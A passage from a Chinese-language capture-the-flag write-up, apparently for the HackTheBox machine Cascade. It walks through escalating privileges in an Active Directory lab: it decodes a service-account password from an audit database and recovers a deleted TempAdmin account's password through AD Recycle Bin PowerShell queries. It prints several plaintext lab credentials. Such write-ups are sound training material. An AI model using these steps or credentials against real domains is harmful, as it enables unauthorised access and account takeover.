
上一步我们已经得到了s.smith的账号密码,使用这个账号登录,得到user.txt:
1 | s.smith : sT333ve2 |
enum more
使用s.smith账号继续进行信息搜集:

Audit$\DB
这个目录下有一个db文件,下载下来查看,是sqlite3:
1 | ➜ ~ sqlite3 Audit.db |
ldap中得到信息,但直接base64解的话是乱码,直接搜这串base64能够搜到相关信息:
https://dotnetfiddle.net/2RDoWz
所以现在我们有了一组新的账号密码:
1 | ArkSvc : w3lc0meFr31nd |

IT\Logs\Ark AD Recycle Bin
ArkAdRecycleBin.log中存在相关信息,可以看到之前看到的TempAdmin是被ArkSvc用户删除的:

AD Object
搜索上面显示的Ark AD Recycle Bin Manager能够找到相关资料:
Active Directory Recycle Bin | Recover Deleted AD Object | AD Deleted Objects
https://blog.stealthbits.com/active-directory-object-recovery-recycle-bin/
1 | Get-ADOptionalFeature -Filter * |

1 | Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" –IncludeDeletedObjects |

1 | Get-ADObject -Filter {DisplayName -like 'TempAdmin'} -IncludeDeletedObjects | Restore-ADObject |
直接尝试恢复的话,失败:
修改过滤条件继续搜寻信息:
1 | $changeDate = New-Object dateTime(2008,11,18,1,40,02) |
base64解码后是TempAdmin的密码
1 | baCT3r1aN00dles |

root flag
根据前面的邮件,TempAdmin的密码和Administrator密码相同,直接登录,得到root.txt:
参考资料
Active Directory Recycle Bin | Recover Deleted AD Object | AD Deleted Objects
https://blog.stealthbits.com/active-directory-object-recovery-recycle-bin/域信息枚举 - 先知社区
https://xz.aliyun.com/t/7724域控提权合集 - 先知社区
https://xz.aliyun.com/t/7726#toc-18Active Directory Basics For CTF Players - YouTube
https://www.youtube.com/watch?v=g_l_vKYyb5E0x0D-HackTheBox-Cascade_ldap_VIA-SEC-CSDN博客
https://blog.csdn.net/heisejiuhuche/article/details/105946755